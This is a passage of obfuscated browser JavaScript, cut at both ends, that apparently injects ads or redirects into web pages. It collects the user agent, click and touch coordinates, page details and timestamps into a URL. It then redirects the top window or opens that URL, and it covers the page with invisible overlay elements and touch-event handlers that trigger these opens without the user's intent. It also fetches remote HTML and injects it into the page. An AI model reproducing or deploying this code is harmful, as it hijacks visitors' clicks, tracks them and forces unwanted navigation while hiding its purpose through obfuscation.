Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseInt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var _0x2d58bd=_0x744183,_0x30ce35=_0x2d58bd(0x95)[_0x2d58bd(0x9a)]('|'),_0x548651=0x0;while(!![]){switch(_0x30ce35[_0x548651++]){case'0':_0x4b38b0+=_0x1c8cc0['aUpKN'],_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x181)](_0x1c8cc0['cIMDO'](_0x1c8cc0['DLlRk']('#',_0x3b89bb)+_0x1c8cc0[_0x2d58bd(0x19d)],_0x1acb11),_0x1c8cc0[_0x2d58bd(0xaa)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0xb1)](_0x1c8cc0['jiUjy'](_0x1c8cc0['SVeoi'](_0x1c8cc0[_0x2d58bd(0x91)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)]),_0x4b87cb),'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}'),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x180)](_0x1c8cc0['VqnEb'](_0x1c8cc0[_0x2d58bd(0x18f)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)])+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x18d)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x185)](_0x1c8cc0['HRfMA']('#',_0x3b89bb)+'\x20~\x20'+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x73)]);continue;case'1':if(_0x39e430['innerHTML']=_0x4b38b0,_0x39e430['id']=_0xf55848,document[_0x2d58bd(0xf6)][_0x2d58bd(0x96)](_0x39e430),!_0x4883e8['$'](_0x1c8cc0[_0x2d58bd(0x1a6)]('#',_0x3b89bb))){var _0x4680b0=document['createElement'](_0x2d58bd(0x131));_0x4680b0['id']=_0x3b89bb,document[_0x2d58bd(0xf7)][_0x2d58bd(0x96)](_0x4680b0);}continue;case'2':_0x4883e8['gImg'](_0x572568);continue;case'3':_0x4883e8['$']('#'+_0xf55848)&&_0x4883e8['$']('#'+_0xf55848)[_0x2d58bd(0x167)]();continue;case'4':var _0x4b38b0=_0x572568[_0x2d58bd(0x11a)];continue;case'5':var _0x39e430=document[_0x2d58bd(0x71)](_0x2d58bd(0x11a));continue;}break;}},_0x4883e8[_0x744183(0xb7)]=function(_0x1f02ec){var _0x34b78f=_0x744183,_0x54e25a={'aXVbm':function(_0x281518,_0x4cd912){var _0x225863=a0_0x4226;return _0x1c8cc0[_0x225863(0x135)](_0x281518,_0x4cd912);},'XLWAU':function(_0x3e2864,_0x354038){var _0x31d57f=a0_0x4226;return _0x1c8cc0[_0x31d57f(0x174)](_0x3e2864,_0x354038);},'ZWvuY':function(_0x3fbb1a,_0x3b5b68){var _0xcf204f=a0_0x4226;return _0x1c8cc0[_0xcf204f(0x186)](_0x3fbb1a,_0x3b5b68);},'OExGm':_0x1c8cc0[_0x34b78f(0x19d)],'NubHO':_0x1c8cc0['TZTGn'],'eqIxi':_0x1c8cc0['vcYFy'],'fvUZK':function(_0x225556,_0x51f748){var _0xc000df=_0x34b78f;return _0x1c8cc0[_0xc000df(0x17a)](_0x225556,_0x51f748);},'VtDqZ':_0x1c8cc0[_0x34b78f(0x103)],'fCfGB':function(_0x534121,_0x1045a9){var _0xa6d9d=_0x34b78f;return _0x1c8cc0[_0xa6d9d(0x106)](_0x534121,_0x1045a9);},'zJfGZ':function(_0x2ffe12,_0xd9b140){var _0x21f4e1=_0x34b78f;return _0x1c8cc0[_0x21f4e1(0xae)](_0x2ffe12,_0xd9b140);},'mlFYh':function(_0x32930d,_0x351eff){return _0x32930d>_0x351eff;},'aAFKn':function(_0x5b50c6,_0x5f53b5){var _0x3cecd4=_0x34b78f;return _0x1c8cc0[_0x3cecd4(0x113)](_0x5b50c6,_0x5f53b5);},'HKheT':function(_0x1b6550,_0x24539f){return _0x1c8cc0['fOdgG'](_0x1b6550,_0x24539f);},'JxYKU':function(_0x34610d,_0x99bc74){return _0x34610d-_0x99bc74;}};if(_0x1f02ec[_0x34b78f(0x1a0)]){let _0xd4ef41=new XMLHttpRequest();_0xd4ef41[_0x34b78f(0x15b)]=function(){var _0x4229d7=_0x34b78f;if(_0x54e25a['aXVbm'](0x4,_0xd4ef41[_0x4229d7(0x158)])&&(0xc8==_0xd4ef41[_0x4229d7(0x90)]||_0x54e25a[_0x4229d7(0x14b)](0x130,_0xd4ef41['status']))){var _0x3c228b=_0xd4ef41[_0x4229d7(0xd7)];if(_0x3c228b){_0x4883e8['$'](_0x54e25a['ZWvuY']('#',_0x56cb38))&&_0x4883e8['$']('#'+_0x56cb38)[_0x4229d7(0x167)]();var _0x527747=_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)](_0x54e25a['ZWvuY'](_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)]('#',_0x3b89bb),_0x54e25a[_0x4229d7(0x107)])+_0x1acb11,_0x54e25a[_0x4229d7(0x1cf)]),_0x4883e8['de'](_0x3c228b)),_0x54e25a[_0x4229d7(0xcf)]),_0x30f41f=document[_0x4229d7(0x71)](_0x4229d7(0x11a));_0x30f41f[_0x4229d7(0x1a3)]=_0x527747,_0x30f41f['id']=_0x56cb38,document[_0x4229d7(0xf6)][_0x4229d7(0x96)](_0x30f41f);}}},_0xd4ef41[_0x34b78f(0x161)](_0x1c8cc0[_0x34b78f(0xa3)],_0x1c8cc0['bEUwX'](_0x1c8cc0[_0x34b78f(0x192)](_0x1f02ec[_0x34b78f(0xfe)],'/'),_0x1f02ec[_0x34b78f(0x1a0)]),!0x0),_0xd4ef41[_0x34b78f(0x188)]();}_0x1c8cc0['qxFmt'](_0x34b78f(0x126),_0x1f02ec['evetype'])&&(window['addEventListener']('touchstart',function(){var _0x11e520=_0x34b78f,_0xc45292=(event||window[_0x11e520(0xcc)])[_0x11e520(0x6a)][0x0][_0x11e520(0xaf)];if('1'==_0x1f02ec[_0x11e520(0xdd)]){if(_0x1c8cc0[_0x11e520(0xf5)](_0xc45292,_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x103)],_0x4883e8['open'](_0x1f02ec);}catch(_0x343a26){_0x4883e8[_0x11e520(0x14a)](_0x343a26);}else{if(_0x1c8cc0['sYyLE'](_0xc45292,_0x1f02ec['height']+_0x1c8cc0[_0x11e520(0x10d)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1c8cc0[_0x11e520(0x18e)](_0x4883e8['gtop'](),0xa)&&(_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x87)],_0x4883e8['open'](_0x1f02ec));}catch(_0x2dbebc){_0x4883e8['catch'](_0x2dbebc);}}}else{var _0x408255=_0x4883e8[_0x11e520(0x179)]();if(_0x1c8cc0[_0x11e520(0x13d)](_0x1c8cc0['cbXqt'](_0x408255,_0xc45292),_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x11e520(0xe1),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x137f32){_0x4883e8[_0x11e520(0x14a)](_0x137f32);}else{if(_0x1c8cc0['cbXqt'](_0x408255,_0xc45292)<_0x1c8cc0[_0x11e520(0xdc)](_0x1f02ec[_0x11e520(0x176)],_0x1c8cc0[_0x11e520(0x180)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1f02ec['type']=_0x11e520(0x6d),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x3c6311){_0x4883e8[_0x11e520(0x14a)](_0x3c6311);}}}}),window[_0x34b78f(0xe4)](_0x34b78f(0xc8),function(){var _0x2066a1=_0x34b78f,_0x3a17ca=(event||window[_0x2066a1(0xcc)])[_0x2066a1(0x80)][0x0][_0x2066a1(0xaf)];if('1'==_0x1f02ec[_0x2066a1(0xdd)]){if(_0x54e25a[_0x2066a1(0x165)](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8['open'](_0x1f02ec);}catch(_0x2bc3bd){_0x4883e8[_0x2066a1(0x14a)](_0x2bc3bd);}else{if(_0x54e25a['fvUZK'](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x54e25a[_0x2066a1(0x64)](_0x4883e8[_0x2066a1(0x142)](),0xa)&&(_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec));}catch(_0x1ea809){_0x4883e8[_0x2066a1(0x14a)](_0x1ea809);}}}else{var _0x507bbd=_0x4883e8['ginHei']();if(_0x507bbd>0x0&&_0x54e25a[_0x2066a1(0x8a)](_0x3a17ca,0x0)){if(_0x54e25a[_0x2066a1(0x165)](_0x54e25a['aAFKn'](_0x507bbd,_0x3a17ca),_0x1f02ec['height']))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x20594a){_0x4883e8[_0x2066a1(0x14a)](_0x20594a);}else{if(_0x54e25a[_0x2066a1(0x1b3)](_0x54e25a[_0x2066a1(0xd9)](_0x507bbd,_0x3a17ca),_0x1f02ec['height']+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x2258fb){_0x4883e8[_0x2066a1(0x14a)](_0x2258fb);}}}}})),_0x4883e8[_0x34b78f(0xde)](_0x1f02ec);},_0x4883e8[_0x744183(0xde)]=function(_0x1ec47d){var _0x7cc2f=_0x744183,_0x428d45={'wxmrS':_0x1c8cc0[_0x7cc2f(0x103)]};for(var _0x48c9d0=_0x1c8cc0['FjVAN'](_0x1ec47d[_0x7cc2f(0x176)],0x4),_0x4f1953=_0x1ec47d['width']/0xa,_0x446d67=0x0;_0x1c8cc0[_0x7cc2f(0x128)](_0x446d67,0x4);_0x446d67++)for(var _0xce70f2=0x0;_0xce70f2<0xa;_0xce70f2++){if(_0x4883e8['$'](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x12e)]('#',_0x1acb11),'_'),_0x446d67),'_')+_0xce70f2)&&_0x4883e8['$']('#'+_0x1acb11+'_'+_0x446d67+'_'+_0xce70f2)['remove'](),_0x1c8cc0[_0x7cc2f(0x174)]('1',_0x1ec47d['position']))var _0x5137c3=_0x1c8cc0[_0x7cc2f(0x192)](_0x1c8cc0[_0x7cc2f(0x11d)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0[_0x7cc2f(0x1a2)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0['dFBIk'](_0x1c8cc0[_0x7cc2f(0x181)](_0x1c8cc0[_0x7cc2f(0x104)](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0x180)](_0x1c8cc0[_0x7cc2f(0x1d3)](_0x1c8cc0[_0x7cc2f(0x112)],_0x48c9d0),_0x1c8cc0[_0x7cc2f(0xcb)]),_0x1c8cc0['Wbudi'](_0x446d67,_0x48c9d0)+_0x1ec47d[_0x7cc2f(0xc7)])+_0x1c8cc0['WENbw'],_0xce70f2*_0x4f1953),_0x1c8cc0[_0x7cc2f(0x168)]),_0x1c8cc0[_0x7cc2f(0x106)](_0xce70f2,_0x4f1953)),_0x1c8cc0[_0x7cc2f(0x1a4)]),_0x1c8cc0[_0x7cc2f(0x137)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)]),_0x1ec47d['width']),_0x7cc2f(0xef)),_0x1ec47d[_0x7cc2f(0x176)]),'px\x20!important;');else _0x5137c3=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x7cc2f(0x1a6)](_0x1c8cc0['RmpZZ'](_0x1c8cc0[_0x7cc2f(0x7d)](_0x1c8cc0[_0x7cc2f(0x91)](_0x1c8cc0[_0x7cc2f(0x1d1)](_0x1c8cc0[_0x7cc2f(0x125)](_0x1c8cc0[_0x7cc2f(0xa8)](_0x1c8cc0[_0x7cc2f(0xdb)](_0x1c8cc0[_0x7cc2f(0x19e)](_0x1c8cc0[_0x7cc2f(0x1a8)]+_0x48c9d0,_0x1c8cc0[_0x7cc2f(0xf8)])+_0x1c8cc0[_0x7cc2f(0xd1)](_0x1c8cc0[_0x7cc2f(0xc5)](0x3,_0x446d67)*_0x48c9d0,_0x1ec47d[_0x7cc2f(0xc7)]),_0x1c8cc0['WENbw']),_0x1c8cc0[_0x7cc2f(0x1b8)](_0xce70f2,_0x4f1953)),_0x1c8cc0['EGPme']),_0xce70f2*_0x4f1953),_0x7cc2f(0xc6)),_0x1c8cc0[_0x7cc2f(0x19f)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)])+_0x1ec47d[_0x7cc2f(0xa9)],_0x1c8cc0[_0x7cc2f(0x1b0)]),_0x1ec47d['height'])+_0x1c8cc0['jaIUj'];var _0x36b0ba=_0x4883e8[_0x7cc2f(0x66)](_0x1c8cc0[_0x7cc2f(0xbc)]);_0x36b0ba[_0x7cc2f(0x190)]=_0x1acb11,_0x36b0ba['id']=_0x1c8cc0[_0x7cc2f(0xed)](_0x1c8cc0[_0x7cc2f(0xf2)](_0x1acb11+'_',_0x446d67)+'_',_0xce70f2),_0x36b0ba[_0x7cc2f(0x11a)]=_0x5137c3,_0x36b0ba[_0x7cc2f(0xe4)](_0x1ec47d[_0x7cc2f(0xd0)],function(){var _0x34cc51=_0x7cc2f;try{_0x1ec47d['type']=_0x428d45[_0x34cc51(0x14f)],_0x4883e8[_0x34cc51(0x161)](_0x1ec47d);}catch(_0x1db383){_0x4883e8['catch'](_0x1db383);}}),_0x4883e8['$']('#'+_0x3b89bb)[_0x7cc2f(0xd4)]['appendChild'](_0x36b0ba);}_0x1c8cc0[_0x7cc2f(0x1a9)]('0',_0x1ec47d[_0x7cc2f(0x77)])&&_0x1c8cc0[_0x7cc2f(0xfd)](setTimeout,function(){var _0x55b370=_0x7cc2f;_0x4883e8[_0x55b370(0xde)](_0x1ec47d);},0x3e8);},_0x4883e8['ac']=function(_0x4dc3c3,_0x22b601='add'){var _0x1184f5=_0x744183,_0x545c6a={'Irrce':_0x1184f5(0x68),'HAtEA':_0x1184f5(0x6d)};for(var _0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var _0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var 